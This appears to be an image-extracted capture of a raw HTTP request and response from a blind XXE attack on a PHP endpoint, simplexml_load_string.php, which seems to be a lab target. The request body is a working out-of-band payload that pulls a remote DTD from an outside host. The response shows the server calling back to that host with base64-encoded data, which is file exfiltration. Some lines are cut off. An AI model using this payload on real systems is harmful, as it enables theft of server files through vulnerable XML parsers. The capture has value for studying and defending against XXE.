 1 GET /noecho/simplexml_load_string.php HTTP/1.1
2 Host: 47.112.16.34:22290
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,ima
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 110
11
12 <!DOCTYPE convert [
13 <!ENTITY % remote SYSTEM "http://47.115.154.103:9999/test.dtd">
14 %remote;%int;%send;
15 ]>
1 HTTP/1.1 200 OK
2 Host: 47.112.16.34:22290
3 Connection: close
4 X-Powered-By: PHP/7.0.30
5 Content-type: text/html; charset=UTF-8
6
7 <br />
8 <b>
Warning
</b>
: simplexml_load_string(http://47.115.154.103:8840?p=PGFhPiZzZ
/var/www/html/noecho/simplexml_load_string.php
</b>
on line <b>
3
</b>
<br />
9 <br />
10 <b>
Warning
</b>
: simplexml_load_string(): I/O warning : failed to load extern
/var/www/html/noecho/simplexml_load_string.php
</b>